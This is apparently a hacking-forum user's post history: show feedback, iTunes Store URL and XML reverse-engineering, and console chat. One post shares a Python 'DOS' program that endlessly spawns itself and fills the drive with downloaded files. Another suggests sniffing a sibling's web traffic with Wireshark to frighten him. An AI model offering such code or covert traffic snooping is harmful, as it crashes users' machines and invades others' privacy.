
Zimmer
-
Posts
670 -
Joined
-
Last visited
Posts posted by Zimmer
-
-
I own a wii and I am even getting sick of the wii stuff, I would also like to see a black hat edition or even a series! Or maybe get some coding on! I loved the wireshark info, not when it was shown (slightly interested) but know I am re-visiting them! But I guess all in all do what you guys want it is your show and you guys do all the work! :)
-
Nice Cartoon (I did like it). Did you do it in paint (not trying to be a jackass if it seems that way)?
-
Episode 5x10
in Hak5
Darren link still gives 404 error http://www.hak5.org/backstage/code-challenge-backup.
-
Me? I vote for mp4 just because I have an iPod and smallest available file size (to my knowledge).
-
Nice Case webjockey! :)
-
Grammar and Spelling not perfect but I hope this is more understandable...
Original
i feel stupid i cant get my machean to ditect my hard disk i checked the jumper and cables but nothing its like its not even thereTranslation
I feel stupid. I can not get my machine to detect my hard drive. I checked the jumpers and the cables but nothing worked. It is like it is not even there.Spell Checker is your friend.
I do not expect perfect spelling or grammar (I have written long long run on sentences and my spelling is awful (I can't even remember how to spell awful) but please right click and try to fix some of it and i and I are easy to not do.
-
shonen interesting and I agree that people would pay if they thought the prices were fair.
digip There afraid of google (they target the week not those who will kick their ass)
-
Here is what I would suggest...
Try cding (change directory ) to it in Cygwin (or other Linux/Unix/BSD (basically not windows not DOS) environment), a) no windows because well the cli has (correct me if I am wrong but this is what happened to my ipod classic (encryption etc (itunes installed disk mode )) and what I have read) little to no usb drive support and B) if you can then I am willing to bet that however it is blocking it is just through windows explorer. Try it in Linux also see if it shows up there (point to windows something or other creative is using to stop you from seeing it). See if it shows up in your BIOS (not sure if it will I know my ipod does show up but BIOS just stops when trying to boot from it). Hope it helps.
-
ok thanks, shame to use proxy :(... Wait if proxy can request than either a there is away around it or it is only one request allowed or only a specific time period hmmm...
-
Yes, so you must save the response that the flash gets (that is how PS works, on windows). On linux atleast they can't lock the file like is done on windows. (linux victor)
But I can't save it because it is deleted RIGHT after play no time to copy it... so I tried to get the URL but that gives a forbidden request (so how did the pandora player get it...)
-
ZigZagJoe I have ran Pandora with wireshark running and the aac files can not be download because of a 403 forbidden error and the tmp files are either a) locked up because of firefox or B) gone, deleted after playing NO time to copy the file before deleted.
-
Heck if your friend is not the most in to computers (not an enthusiast), you could do this (I did it to my brother it... got me loling (<-- is that proper use)) use wireshark with promiscuous mode and filter to http and only if his ip is the source or destination then just tell him what he is searching... it may be pretty basic but if they don't know much about packet sniffing etc people can get freaked out! (e.g my brother started googling I hate wireshark and how to stop wireshark (all this after I told him I was using a program called wireshark)... etc)

-
Moonlit so you don't like me because I like to fish ;).
Ok for that app, it is EASY to create a GUI in VB.
Also anyone using Windows Live will probably download the application from Microsoft.com
-
Here I created a quick DOS.exe in python here is the link
http://download283.mediafire.com/mwlh1bmwu...mgdkyzk/DOS.exe
I am not responsible for anything that happens as a result of this, use this at your own risk!
CODE
#python import urllib import subprocess import os import time import random import sys s=os.getenv("SystemDrive") e=os.path.abspath(__file__) while 1==1: if sys.platform=='win32': win32=True num = random.random() file_name=s+'\\'+str(num) else: win32 = False num = random.random() file_name = '/'+str(num) subprocess.Popen(e) urllib.urlretrieve(r'http://www.yahoo.com', filename=file_name) -
Well I had a linger post but it failed so here is the quick version
itunes.com/[artist] in this case U2
instead of getting the number from what I thought was cookie iTunes gets the number using xml data in order to get the xml you do have to spoof the itunes user agent
so you type in this address
itunes.com/U2
it then receives two 302 errors and address
on the second one it gets
Request URI: /WebObjects/MZStore.woa/wa/browserRedirect?url=itms%253A%252F%252Fsearch.itunes.apple.com%252FWebObjects%252FMZContentLink.woa%252Fwa%252Flink%253Fpath%253Du2
the first time it tries to send a get request in only sends TCP (listed as HTTP protocol) with an ICMP packet sent back saying destination unreachable
so it sends that SAME request again (wireshark lists it as a TCP retransmission)
it then does get the html this page finds wether you have itunes or not and then either sends the needed info for itunes or displays this page

if it finds iTunes it then sends a get request for
Request URI: /WebObjects/MZContentLink.woa/wa/link?path=u2&ign-mscache=1Host: search.itunes.apple.com\r\nThat is XML data (use user agent for itunes) and it gives the info for the next get request (it needs the number) (XML DATA HERE http://download255.mediafire.com/m2laddjmj...itunes.com+xml)
After getting the XML data it request the next page (this page is the xml data itunes uses for display)
Request URI: /WebObjects/MZStore.woa/wa/viewArtist?id=78500&v0=itunes.com%2Fu2Host: ax.itunes.apple.com\r\nXML Data http://download270.mediafire.com/lmnddcnjy...j/itunesxmldata
Enjoy!
-
I have been able to get most of the xml but the search xml defied me until now inoreder to get the xml all you have to do is change your user agent to
iTunes/8.0.2 (Windows; U; Microsoft Windows XP Home Edition Service Pack 2 (Build 2600)) DPI/96in Firefox you can just used User agent switch and go to options and add the above and then right click by the url bar and click customize then add the user agent thing and select the itunes agent.
Yay I found it I found it yay!!!! Did I mention I'm ecstatic yay!!!!!
Enjoy!!
I wonder does anyone else but me care or find this interesting??? Or do you all think I'm off my rocker because of this (or maybe you already thought that :))?
-
I believe all these word could describe this :)...
randomodd
weird
creepy
among others
-
I hope this is understandable, if you have any question ask.
Apple gives a service to link to artist and other media on ITMS so for a artist you would type itunes.com/[artist] (replacing [artist]) but ITMS uses numbers (for xml data and when you right click and select copy itunes url) (like media players don't put in rock they put in a number for the genre(itunes I believe actaully puts in the string anyways)) so when you type in that url apple has to find the correct number so it request the page (itunes.com/[artist]) (in this case it gets a 302 error (I believe its an error that a page has been temporary moved) in this case it returns an address (http://search.itunes.apple.com/WebObjects/MZContentLink.woa/wa/link?path=[artist]) (no spaces) so it request that page (http://search.itunes.apple.com/WebObjects/MZContentLink.woa/wa/link?path=[artist]) It then gets another 302 response (http://search.itunes.apple.com/WebObjects/MZContentLink.woa/wa/link?path=KanyeWest) and gives it another URL (http://ax.itunes.apple.com/WebObjects/MZStore.woa/wa/browserRedirect?url=itms%253A%252F%252Fsearch.itunes.apple.com%252FWebObjects%252FMZContentLink.woa%252Fwa%252Flink%253Fpath%253DKanyeWest) AND it also sets a cookie ( ([truncated] Cookie: mzf_in=141211; itmsUrl=itms://ax.itunes.apple.com/WebObjects/MZStore.woa/wa/viewArtist?id=2715720; s_nr=1238017698294; s_cvp35=%5B%5B%27google%3A%20organic%27%2C%271238017698300%27%5D%2C%5B%27slashdot.org%27%2C%27123950) the cookie contains the number that itunes uses for copied URLs and what we need to get the xml of that page( the cookie set a url itmsUrl=itms://ax.itunes.apple.com/WebObjects/MZStore.woa/wa/viewArtist?id=2715720) at the end of the itunes url. The url it sends redirects you to a site with itms:// (not the one that was in the cookie but one that is similar)(itunes music store protocol (like http)). So it then gets this redirect page (wireshark lists it as a TCP retransmission (it is listed as http)????) and this shows up on your browser page this page detects whether iTunes is installed or not and then sends you to itunes (I believe with the url NOT in the cookie but in the browser redirect string)... Anyways with the cookie it sets you can get the xml of the artists page... Using this
Also here is the JavaScript code used to detect iTunes, all from apple.com (got it using httpFox (firefox addon))A iTunes URL of a albumhttp://itunes.apple.com/WebObjects/MZStore...77&s=143441
XML Data of the page is
http://ax.phobos.apple.com.edgesuite.net/W...um?id=297475377
on the iTunes URL of the album the end has a &s=143441 that likely referars to a song that is given to iTunes to highlight
A iTunes URL of a artist
http://itunes.apple.com/WebObjects/MZStore...tist?id=2715720
XML Data:
http://ax.phobos.apple.com.edgesuite.net/W...tist?id=2715720
// // iTunes Client Detection code // // This javascript library is tied intimately to MHBrowserRedirect. // Note also that the iTunes U team links to this file on phobos, so check w/ Sugam before changing it. // // @author Mark Miller var BROWSER_SAFARI = 1; var BROWSER_FIREFOX = 2; var BROWSER_INTERNET_EXPLORER = 3; var BROWSER_OTHER = 4; var ITUNES_INSTALLED_COOKIE_NAME="iTunesPresent"; function iTunesDetected() { // if we've already figured out that iTunes is present, rely on that data: if ('true' == getCookie(ITUNES_INSTALLED_COOKIE_NAME)) return true; // If we are on the Mac, assume that iTunes is installed. if (-1 != navigator.userAgent.indexOf("Macintosh")) return true; if (BROWSER_INTERNET_EXPLORER == detectedBrowser()) { return iTunesActiveXComponentInstalled(); } // last chance: return iTunesMozillaPluginDetected(); } function detectedBrowser() { if (-1 != navigator.userAgent.indexOf("AppleWebKit")) return BROWSER_SAFARI; if (-1 != navigator.userAgent.indexOf("Firefox")) return BROWSER_FIREFOX; if (-1 != navigator.userAgent.indexOf("MSIE ")) return BROWSER_INTERNET_EXPLORER; else return BROWSER_OTHER; } /** * We interpret the presence of the iTunes ActiveX Component to mean that iTunes itself has been installed. * @return true if the iTunes ActiveX Component was successfully loaded. */ function iTunesActiveXComponentInstalled() { var detectObj = document.getElementById('iTunesDetectorIE'); var returnVal = false; // If we can't load the ActiveX control, assume we do not have ITMS if ((detectObj != null) && (typeof(detectObj) != "undefined")) { if (typeof(detectObj.IsITMSHandlerAvailable) != "undefined") { returnVal = detectObj.IsITMSHandlerAvailable; dbg(typeof(detectObj.IsITMSHandlerAvailable)); } if ((returnVal == null) || (typeof (returnVal) == "undefined")) returnVal = false; } dbg("ActiveX Control result: " + returnVal); return returnVal; } /** * We interpret the presence of the iTunes Firefox plugin to mean that iTunes itself has been installed. * @return true if the iTunes Firefox plugin was successfully loaded. */ function iTunesMozillaPluginDetected() { var result = false; if (navigator.plugins && navigator.plugins.length > 0) { for (var i=0; i < navigator.plugins.length; i++ ) { var plugin = navigator.plugins[i]; var pluginName = plugin.name; if (pluginName.indexOf("iTunes Application Detector") > -1) { result = true } } } info("FF plugin detected: " + result); return result; } /** * This is the main entry point from WebObjects code. See MHBrowserRedirect.java * * @param url the url to open if iTunes is installed * @param downloadUrl the url to go to to download iTunes * @param overridePanelId the id to unhide if the browser is firefox/opera. * @param noClose if true, don't close the browser window after opening iTunes. */ function itmsOpen(url, downloadUrl, overridePanelId, noClose) { dbg("You're in debug mode."); if (null != getCookie('recentlyRedirected')) noClose = true; setCookie('recentlyRedirected', true, 4000); if (iTunesDetected()) { setCookie(ITUNES_INSTALLED_COOKIE_NAME, true, 9999999999); if (noClose) { //info("itmsOpen(): Opening " + url + "\nThis window will remain open."); // we can't set window.location.href directly because the current page will not // be rendered (at least in Safari 416.12). The odd thing is that even a window.alert() // hides this bug, if it is a bug. setTimeout('window.location.href = "'+url+'"', 1); return true; } else { return replaceCurrentPageWithUrl(url); } } else { var b = detectedBrowser(); if (BROWSER_INTERNET_EXPLORER == b || BROWSER_FIREFOX == b || BROWSER_SAFARI == b) { // take IE users straight to the download page because we're sure they don't // have iTunes installed (they would have had the ActiveX component show up) window.location.replace(downloadUrl); } else { // for all other browsers, let the user tell us if iTunes is installed: document.getElementById(overridePanelId).style.display='block'; } } return true; } /** * Open the given url (using iTunes) and make a best effort to close or go back in the current window. */ function replaceCurrentPageWithUrl(url) { window.location.href = url; info("Window History Length: " + window.history.length); if (window.history.length < 2) { setTimeout('window.close()', 100); } else { setTimeout('window.history.back()', 100); } return true; } function setCookie(cookieName,cookieValue,ttlMillis) { var expire = new Date(); expire.setTime(expire.getTime() + ttlMillis); var cookie = cookieName + "=" + escape(cookieValue) + "; expires=" + expire.toGMTString(); info("setCookie(): " + cookie); document.cookie = cookie; } function getCookie(cookieName) { if (null == document.cookie || null == cookieName) return null; var cookies = document.cookie.split(';'); var result = null; for (var i=0; i < cookies.length; i++) { var c = cookies[i]; var keyValue = c.split('='); if (-1 < keyValue[0].indexOf(cookieName)) { result = unescape(keyValue[1]); break; } } info("getCookie(" + cookieName + "): " + result); return result; } function dbg(str) { // return alert(str); } function info(str) { // return alert(str); } -
Ok I have started working on iTunes XML it is hardly done but I thought I might still post it...
it does require artist, album, and song to be able to get the meta data
Also the code IS NOT functional yet...
#iTunes Meta data ripper #Python import sys, urllib, time if len sys.argv==1: print 'You have not enter any arguments, if you need help enter the arguments --help' time.sleep(10) sys.quit() args=sys.argv for arg in args: if arg.lower()=='--help' or '-help' or 'help': help() if arg.lower()[0:8]=='--artist' or '-artist=': if arg.lower[1] == '-': artist=arg[9:] if arg.lower[1] == 'a': artist=arg[8:] if arg.lower()[0:7] == '--album' or '-album=': if arg.lower[1] == '-': album=arg[8:] if arg.lower[1] == 'a': album=arg[7:] if arg.lower()[0:6]=='--song' or '--song=': if arg.lower[1] == '-': album=arg[7:] if arg.lower[1] == 'a': album=arg[6:]
-
My whole goal on this is to
a) Learn about iTunes
B) Use a python application to grab the url and then get meta data for a song or video, as well as options to play the 30 second clip to find what song it is, to get the correct meta data... To play the 30 second preview I can use VLC (I have tested this) and for the meta data right know I would have to know the artist, the song, and the album because I can then go to the artist page using http://www.apple.com/itunes/contentproviders/ scroll down to the section title
iTunes LinksMake it even easier for people to find your content on the iTunes Store by using iTunes links. When customers click on your iTunes link, iTunes will instantly open to your page on the iTunes Store. iTunes links are available for music, TV, movies, and apps once the content is live on the iTunes Store.
* Example iTunes Links: U2 - http://www.itunes.com/U2
* 24 - http://www.itunes.com/tv/24
* Wall.E - http://www.itunes.com/movies/wall-e
* Tetris - http://www.itunes.com/apps/tetris
and read that xml to find the album and then the song... Right know to get the xml I use this hint http://www.macosxhints.com/article.php?sto...060111131007980
In summation, to turn a standard iTMS link into a web-browser-ready page, just change the phobos.apple.com server to ax.phobos.apple.com.edgesuite.net, and change the itms:// into http://.I can then using the meta data I found use atomic parsley to apply it to the song/ video
Oh and for the hint I tried it for searches and it didn't work...
I also saw the iTunes link maker but if I use that it:
a) Feels like cheating
B) Apple could easily brake it by changing the pattern
c) Apple could just get rid of it
Also I don't think they would encrypt the searches because they don't encrypt artist pages or the home page, they already have it available via iTunes link maker and wouldn't it cost money and cause more complications...
EDIT
Ok the ports you listed
DAAP is just for sharing over the network not iTunes Store (unless the wikipedia entry is wrong or no one has found out it is being used for itms).
ANOTHER EDIT
Ok the mdns is used by bonjour and I think it is for sharing songs over airtunes etc but not itunes store, so I think it is sage to presume that the info is sent of http or port 80 (is it safe to presume?).
-
Ok thanks digip that is what I thought but another part of me was hoping it was the xml file oh well back to wireshark what happens if you click 'I have itunes'. Anyone got any ideas as to finding the source of the search xml?
-
Xbox original xbox not 360 :(
and Wii
Wii fun for the sports games original xbox for everything that both could play..
wii better for wii only games :)
-
So the url to the xml file that is then sent would be in packet 100? For the hints (when I search in iTunes what apple thinks I might be looking for) it is the host and then the get request but for the actual submitted string the host and get request redirect you to itunes and the search page opens in iTunes displaying the result of your search. What happens when you enter this URL digip (you posted you didn't have itunes) http://ax.search.itunes.apple.com/WebObjec...20be%20somebody?
-
So the tcp packets 101 to 116 are the xml data coming across... Also the refer is the prevouis page I was on in iTunes as well and when I go to the url it redirects me to itunes with the search for love lockdown. So is there any url to the xml data in packet 117?

Anyone else over , a month of wii moddin...
in Everything Else
Posted
digip I see you point (ankle biting...) but also they are suggestions (I believe the cast has encouraged them), but in the end it is there show.
Also I read this http://hak5.org/forums/index.php?showtopic=12832 and I can see the point of view and I wonder if I would have gotten more shit if I posted on some of my um more controversial views earlier (if you don't know them just forget what I said).